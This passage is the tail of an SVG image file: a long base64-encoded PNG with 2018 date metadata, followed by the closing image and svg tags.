RiaTjRkMhm61Wj3OW4R5MOy2IiSf1m90bGxy3f3OO+98heuw8aPL5TKr/PaiWeip+RDPWT/5ea+B
QIIkLQj0EIMl+1ldmyq/HePj47xvVhCA2+12/03n7L43lrrBrSlCPMOa1tGOlpYWEzj97hNPPFFV
UlLyK6JpG13XxKY7pChKzLC5CC4pbc0QDzVcMMrlayBVL57QlcORUhI3wRA/F9b0lVi1alXp3r17
ncDsjFAOh6PDZrMlTFAmkwlms/ksBJtQzkJfeyXGNVxpndmQdTAYRDx1S0VFBc6cOfMIgD1gV3US
sPclL/Xy5/jt9OMFgJGREdNAgT0h4n1/9Aw6/FZ0DPQMWiyWns7Ozg+7u7uPAhj9zW9+81/PZt1+
54IYbk4BOoxgmIbfPgyCJLnINfYao0gFjhw5conzOe0C8DGA5tra2tygVN87oSuHUCLkdTlpOfhf
+e8efzzwz++///6X13tOrxCFQak2biFZyAWPx+PRyEfiKhujBHqoAMgJghDV1tbeGc/VC7gs+bof
gGNoaOjcouz+mPXc6jx4YhjWItz5QgAcBQUFT3aW/iBm5u+08YtrOg688ebJkydfu/3228tLSkoW
5upy1ply7o5LwLwKBLPIg8CB6enpaZ/JsyEaLBYL2traLmAqamtWUuWN5k7G49y5cygsLEQsyV+n
06GsrKxkw4YNKz///PMTYIlXzB3CQIo5J9+bhngHBgZMvdWjy1ZoihIqX7//02OnTp3qBzACliD7
AYyRJKmSi2JHz9pCTtjd7E4MIokMYoUGIgnLH4I4+kFwma2413VuTQHiWbi1HjPS08/+FPOUO+Ea
4E5XnEAUgF36B4PBYMBld8tDbnU8NzSf0oiioiJ9b2/vOAA12GxqcgDrnKqcuP0Jkq8DrB52/JNP
PumoqqpqVPntM0bPjaUUxTQUpriHMTIyItTvjorF4kUeuSGmMS3FMwSSJCvGx8cD9fX14wD+87nn
nvuv4uD4L8ILnlwXa9XBP4gWL16cOVM2MSGEv589e3Zow4YNCRnYgsEgfD6fa2BgwI6pPAWzdQ1L
SBK9Eun1SiVei8WCo0ePtgQCgaUZGRkxy5aXl6OkpOQBAGfA8qGEmwuhrnfOyfemMa6dOnWq+5x7
wBMQhO/OhDWaElRWVvI+T2oARrD7cIkAFKaQsQ1w/f5RjEywmy2SUgUkKQaQMraOI6UEZWVluYK2
cwDoGYZZlwgh6Z296OzstAGIv+68gVBXVyerq6v7N7em6JlEspfxEmh/f79JPxE/5Neur8CyZctK
uI8aALnPP//800Gpfl0iqhFB8nXe68AGlijfTB+f2cgWTwer8ZgwODjIJ5H3ALAxDNMcL3+EV56O
1NTUDLA7XGgBpL/22msNDMMcSfEMzWruZ2NcA8CEQqGLY2NjceuMjY0hGAxewtSmr6FE+lOr1VAo
FLxFkpjlGK/kvBIuHwgEcPDgQfT19dU3Nze7A4FAzPLFxcUoLCzcsHLlyiJMSbz8q1DlMKe4aSRe
ALBYLF+2Gga/G0/qzZWlYn3h8kzLQw9V19fXnwXrmlP63HPPLU8TqwvjeT60+YbRb/eAEIkgVmkh
02WAlLF+kFZ9GSoqbit56CGPr76+vgFA0bPPPrvBr8p+MhFCSrU34d2vv+4pKipKuQJr/TXDxo0b
K0UiUUihUOTl5+c/B6DUlrFGa4oTJstD4zGhtb/fMjY25n50RetCc9rSmOVt+nIsXHH3wofC4XB3
d/dgWlpapkqlWtiX/524fRmc/TD3dw5y6h8P2CCEUbDLxQ+1jvb/wCx9bXkICJ0GG1VmA3BO6Rtd
G+uBYE8pQEVZTd5DD43z12BuYWHhCpqm740nwUcYChNdXk9GYdlstncPHTq0Kjc3N+oGmDyGh4dh
t9vfAku8/NI6bn8qlQoymWxavpF5VjUwiUbVNTY24tKlS+99+OGHB7Oyskq7uro2LVq0KGadqqoq
dHV1fa+hoeG3mE6682Zku6mI9/Tp039bmlcal3gB4MHUZRhb4akQi8Xijo6O7qKiokq1Wp37XX1l
zHqmwBhOWYcx5g5ArFBDbsiGVJcBQjK1bLtU/BiKpbqK2qVLKwDWQHOpYGPcMRlHW9B9sanD7XYH
iouLRYlY6681AlIN6KrHM7OqpqLz+lU5iLe0FkIeckMyfNbNqWO8QfOlTm22uTQWUYVJKS4VPwaj
trSiyD1YQZFymNKqEwpYyRg9hy/Pn+8ASx5WsMEHjvW77MwZoK+maVufPOQunEVeCwCswc5lN49z
hB4Eu/PvBEEQhzUe03+P9zCJvE4oUgFbRk3ccxIaChNdknPERAOgt2/fvu++++47XVZWtkoqleZw
Zfjw3skw3/Hx8ZNvvfXWcUQk/J5HtQEDjkTnq47NZsPg4OApAMGmpqb3iouLNy1cuDBmnZKSEuTl
5T2Wk5Pz+tDQUBBThjbe4MirG74d+Xgj0draOjx8/9jOVo/p+4kkvPlxxlqsuLVg4YVl5oXZUh3K
FVnIlaXGrPflxCW0D4+BIElIdRlQZhVBok6dFkDB+1wiwXBRgMunO3Icb504cQmAXy6XT1zv+YwG
v0SNwQSl2pmQP3wMbW1tnWAvWvPw8PDOkvS//R9Ni34Ssx4fTBAv+YwQGeMdsDYd7G5ubh4CS4zt
YCO/fIJiH+onev8hHlFGgk8DyX30gpWiPQ3V/7i3pmlbnzz79sJ4gSSzvU4AVh3V3dvLe1HERVZW
FnQ6XRWmXMKoL774ou+LL77g3cT4dqJ5qdCCMrNdUs+KiEQiEQ2AivQASqBOeDZ9kSQZBhA8efJk
19q1a09bLJZVsYxsEokEJSUluO+++x7evn37XzBdvxsZUDEn5HvT6Hh5WK3WN+rHm5CIrlcmEmOF
pgg/yrgV9+gWxyXds65efNp2Ymx0sBdSTSrUueVQZhZN6nevBqX9+3Ch8XTr0NDQKIABrVbbc73n
cj5gHG2B5fRHHfv37z8Pduv0pj179rwqCYz9scR0aE77UvntyB06iIaGhnawet2LYJOw29bvslOC
om8axltn3X5EGkgPWDUD77/7Sv7wsTmfPzEVRKq9CadOnerJycnRpKWlJaQH5ciMT+AtPMLc97zU
HhAcQt0un4d2Nvpkmk/WNIs6FEemCdURiUQUgPBs6ojF4hB3XsHx8fEPOjs749arqqpCZmbmI5h6
OEUjXmCO9L03HfG++eab57x08H98PHZ+Ttu1hZx4o/fw+LFjxw4TbktTjl4DTcESSFIMIETkVbVd
YjqE4bOfd9TX158E0AugITc3t+96zeF8odB8At4vX24/efJkA1hPkq8BnANgbaj+x82p9sZXCs0n
5qQvld+O8q5d+ProgROdnZ2XADQDOA1W2g0Iy56peqFR4TU7ZhtVpnVcBKcuocDqd0fBSdJnql74
d63j4vaM8Y45ncNi00F+s1C3RqPx8Tvkxjs4AhQSaCT5hgW/R+62ICTsuH0plUpIpdIszIIQGYbh
STTESaSzqkMQBJ2oMU4ikUw+YE6fPr2vp6cHwWAw7jmVl5dnPfHEE/dwf4WQaOc8f8NNR7wAsHXr
1pcavaZX9o01zkl7rR4T/vXSnrELFy60Dg0NtblcrjdLMPzXxYEuSK9iusVUEIt69sL+9e5Lu3fv
/gRAG4CvAJxPT093JtyOWOwH6w43CPbmn7fsZFcCrceMqotvwHnyneb6+vr3TCbTfgBfgiXCofW7
7Px4/7d069evlPV/dsWhtQArVZd37cLp44cOHz58+G8ATgE4AZbsvet32aMtBz+Mt0NI5DlZrVZh
3uUxAM4ISfqVgoFPthtHW+ZkHktMh2A5/VF7fX39MQBdGo1mONG6HPFGSq9CX9RIEhb+LsxFGxcq
lQpisTgLAhJNBLwKYDZ1OOINKJXKsmj7yUWDWCzmiTfY3Nw86nQ6dw4ODsatt2TJEuTm5j6GmfW5
c0a+N7yOVyqVOsCSjgPscpICgK1bt/6itrYWADZvTK2+oradYR/2O1qxt+1Yx/nz57++ePHiaQDt
Q0ND7Tt27Hi5tjavT+sbftGcdRvi7ZM1bVK5/dHSrWfQ2Xb+xAcffPA+WEmsCyx5uiQSyVmRdwSL
evbGbIuk/Biw2f4ClsgosMTrup7/CcBKnCnuYWTYGuCx9PSc7+j48sCBA5+CVS8Mg81n4BOS4Jmq
FwIAflHTtM1R6ep70ZZRA5t+YdxUkzwyxjtgGG+DrfnQuV1ff32wp6enGewKoo+bl+AMpAsAH+mc
3Qm5wgGXpYG8LEyYO5/TNU3bHLlDX/h0zq7NA9l3XFGKUK3HjLzhwzC3ftW0e/fu97k57Oju7v64
qanpB8PDsfk3GAxibGxsB1jVQbQ9w4R63liYlF4TRJAkyXCi/rUc4QbGxsZ6nU4nuC3sZ8Tw8DDG
x8ePA/Db7fbtH3/8MSWRSKIqzPlE7zabDR0dHecg8NRwuVzvdHR0fL+oKLZRPj09Hfn5+Ss2btxY
um/fvvP4BubjfTPV3vIvwvwF0SANOHCmu/sPYIMgAgAsEBhNePLt9Ns2P25YEVeHy8MWcuK0qweH
bBcmuru7T3300Ud7wJJ7L9eXGwC1devWl2praz8sGPhkcwHwyIRukc6nSIfQHShMSieltxTPEBQ+
G9T2Vq/JZPry7cOHPzCZTD1gb1obuCTXnLXdUdO0Ta929VYDAE3TBEVRomAwSPJWZwDwh0IT77//
vvAKnQztnAUuAkBPT894pXpHTVibv4Yi5QhKtQhKpyIBZ3Jz4v1OSSoIhc8CtasXfr+/d2Jiovlw
U9N7Z86caQFLSvzOEYEYBIgzVS+8VNO07XdZ5qObs8xHn/EpjYVudQECEg28irTJcrKgC7KQE2r3
IBTeEdjN/UebOjv3Hz58+DhYCXQM7MPYFyGJRuvzw5qmbQkburQTnTh04cIguDBhRCFeANiyZUsH
gF/U1dU1Lm7v3exTGqvt+gp4FWkzei+IqSBUfjv0zl5oHe3wWnu7Wzo6DnzxxRf7wG55ZAUwfvz4
cV9xcXGGw+GoDoVCZDgcJimKEnGvk/ovv98/8d5777Xgcol2MrF3d3d3TAIpKSnBr371q8pYOxpb
rdbJ98Fg8DQA/+7du4/m5+fvMJlMT8dq3+v1vn327Nm/APB98cUX3Wq1ernFYnkCmPK4EHpeAKzX
xc6dO78CQL3xxhv7AfwNU8EM03Sx3//+9yvkcrm2tbW1tampaQwCKf6Pf/zj4ZdeemnA7Xbn8+kx
I+FwOBAMBmE0GlFQULACbECF0NtjTkmYmKukE1EbJ2aWzGtrawvB+teCpmkiFAqRoVBomjJ1YmJi
YPv27XzMJ4OpC2pKW88wqKur2wRgc5pYvW6pMgcFMgMio9MswQmMhCbQ6bdhwGkd6O/v/3zPnj3v
g7157WAt4vwuDzON+REAVQDWASBomhYB0NM07WIYhvD5fF+7XK6L27dv/xzsnxYA+6CYkRg+/7vE
HhaR4M+ZG8uMcLlcO3//+9//K/fRC8BWW1tbBjagpJBhmEKapkUURZFisfgOQQjopOuRz+f7mvuf
nE6ns/Wtt946iqkLOwCWaGMSXyzUNG2r5s6jAMAy7gYUhUKhoWAwOGy320+1tLS0Njc3j2O6UYiK
RfBR+tnbU/TYI/FCdsVUEBXn/yP47//+77vAXg+tAPYB6Fi/yz5tOR75/9XV1VUD+DEA/pwQlOoR
lOmgdrGBJAzDuAKBQOfExMTBixcvfv7VV18NcOfk4Q5eDxNJMNHSFwLTd1KI3MImUeIlABAvvfTS
fxEE8ffRyoRCoa/59+Pj4ztee+21jzBF9jxBRY5ZOEahBC5czkeW5w86oh7/HlHKzjQXDAD86le/
+keDwbDF6Yyu4aMo6gJN006v1/v5hx9++IbJZPIguspmkoCvhjuvG/HyWL/LnkBLLPZvunwZx6kb
eBQCeATAnQB0DMOIGIYR0TRNBoPBC16v92JXV9fXBw8eHAB7cfvBbTODBJ9msxlvEjcWapq2/fOI
8Y5/iecuZ3D2Q3rsPwfffPPNI2Al+DMAvli/y35FqTxrmrYVAig8U/XC4f2bDATYlSYBgUFrBghJ
RRTxGmnwESbJv2zfsNra2pjX99atW4Vt8uTO5y3gCT+aG1rkljnRyJAALttmJ1KCFJ5nZJ2ZNgCI
NIAhoo6wD+K5554reu211wYRPQWkcA6F+nDhg2xam1fDnTe8jneW6APwO+4AQRAgCAIikQhisRhK
pRJpaWlYs2bNZIWtW7de7zEnce2QUN6HiDSQvP+u90o7PVP1Qh/YaxOchD6ZmS6aMBEB/u6mMCUF
RrOy8+VoweeESJcvI7gX+DZ4SZYnXaEvazQSFUqwwlfhGGMt22OdV7R68fqZhtdee60HU1FoNGKv
HOZ1D7ZvGvEmkUQsJJT3Qe3uR3d39+Q2P2D181dMvFcBJsrneMvIyTqJEO4M9YVkw5NPPBJNxAtA
WG42XgPMDO9j9ROtjHBFEOmfO9MczMuOwzcV8UZb5p+56jZfuN6nlcQ1QE3TtnXuBELN5SE3mNFu
N5clLQRW9z+G6+vCNyPxRKjargqc1CuMzhJK2cDlqo1IEr1acpqxfpyHSNx+OWle+OASPkyIKG3N
x/lN4qYi3iSSuAoklNc3WhpIAO5Io9o3FTzBCdQOCZHNFUrXN9J5xQoH/vYmQk8iiatEgvpdE1qm
p4G0I4ob2TcdNzqRztV5zfYBM1e4KSPXkkjiCpCYftfVj87OTl6/64EgTDiJJOYKSYk3iW88apq2
PTKhWxS3XJRtfia445rvjzcT5tP989uILVu2XJd+kxJvEt8GJLRdUYR+1wvWm8E9myCNJJJIBEni
TeLbgCal3wbjaAu0HjPkIXfUQjpnN/r6+prAEu4I2JwT7ln0k0QSCSGpakjiG48zVS9sr2nahlQ2
3LsaQBGAAp/SiKBUB58iHQFJCtSuPvT19b3FVfPi8oTqSSQxJ7juxFvTtO16DyGJbwe2R36h8Jqr
FV5zodZxsYphmCKPx/O62WxuAiDDlHGNms9rdP/1npUkrguuO/EmkcR1RCN3fEgQBNRqNR+QcN3T
bibxzUZSx5tEEkkkcY0xr9nJkkgiiSSSuBxJiTeJJJJI4hrj/wd9cxxyebwAcAAAACV0RVh0ZGF0
ZTpjcmVhdGUAMjAxOC0xMi0wNVQwMzoxOToyMy0wNzowMBCix+4AAAAldEVYdGRhdGU6bW9kaWZ5
ADIwMTgtMTItMDVUMDM6MTk6MjMtMDc6MDBh/39SAAAAAElFTkSuQmCC" />
</svg>
